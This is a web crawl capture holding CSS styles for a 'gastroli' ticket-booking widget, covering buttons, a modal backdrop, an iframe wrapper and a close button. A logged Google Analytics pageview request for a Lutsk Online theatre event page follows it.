  color: inherit !important;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_lefts:before,
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_rights:before {
  content: "" !important;
  width: 8px !important;
  height: 8px !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  position: absolute !important;
  top: 50% !important;
  margin-top: -4px !important;
  background-color: transparent !important;
  -moz-box-shadow: 0 0 0 200px #D91572 !important;
  -webkit-box-shadow: 0 0 0 200px #D91572 !important;
  box-shadow: 0 0 0 200px #D91572 !important;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_lefts {
  left: -4px;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_lefts:before {
  right: 0;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_rights {
  right: -4px;
}
.gastroli-embed a.gastroli-btn.like-ticket .gastroli-btn_rights:before {
  left: 0;
}
/*.gastroli-embed a.gastroli-btn.like-ticket:before,.gastroli-embed a.gastroli-btn.like-ticket:after {
  content: "" !important;
  width: 8px !important;
  height: 8px !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
  position: absolute !important;
  top: 50% !important;
  margin-top: -4px !important;
  background-color: #fff !important;
}*/
/*.gastroli-embed a.gastroli-btn.like-ticket:before {
  left: -4px !important;
}
.gastroli-embed a.gastroli-btn.like-ticket:after {
  right: -4px !important;
}*/
.gastroli-embed a.gastroli-btn:hover {
  text-decoration: none !important;
}

.gastroli-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0,0,0,.5);
  z-index: 100000;
  outline: 0;
}

  @media  (min-width:768px) and (max-height:650px) {
  .gastroli-backdrop {overflow: auto;  -webkit-overflow-scrolling: touch;}
  }

.gastroli-iframe-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}

  @media (min-width:768px) {
    .gastroli-iframe-wrapper {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 90%;
      height: 90%;
      transform: translate(-50%,-50%);
      min-height: 600px;
    }
  }

  @media  (min-width:768px) and (max-height:650px) {
    .gastroli-iframe-wrapper {top: 20px; transform: translate(-50%,0); margin: 20px 0;}
  }

.gastroli-close-btn {
  width: 20px;
  height: 20px;
  position: absolute;
  /*background: transparent url(http://gastroli.ua/img/close-btn.png) 0 0 no-repeat;*/
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 75% 75%;
  right: 15px;
  top: 40px;
  transition: opacity .3s ease;
}

.gastroli-close-btn:hover {opacity: .8;}

  @media (min-width:768px) {
  .gastroli-close-btn {
    right: -20px;
    top: -20px
  }
}

.gastroli-iframe-embed iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1710560053&t=pageview&_s=1&dl=https%3A%2F%2Flutsk-online.com%2Fevents%2Ftheatre%2Fshou-dlya-vsijeji-rodyny-splyacha-krasunya%2F&ul=en-us%40posix&dt=%D0%A8%D0%BE%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D1%81%D1%96%D1%94%D1%97%20%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%C2%AB%D0%A1%D0%BF%D0%BB%D1%8F%D1%87%D0%B0%20%D0%9A%D1%80%D0%B0%D1%81%D1%83%D0%BD%D1%8F%C2%BB%20%7C%20LutskOnline%20(%D0%9B%D1%83%D1%86%D1%8C%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=691617215&gjid=1439734834&cid=1741358762.1768996334&tid=UA-8691615-8&_gid=422833421.1768996334&_r=1&_slc=1&z=967748794
body_size: -451
content:
2,cG-TYCFGB0GPF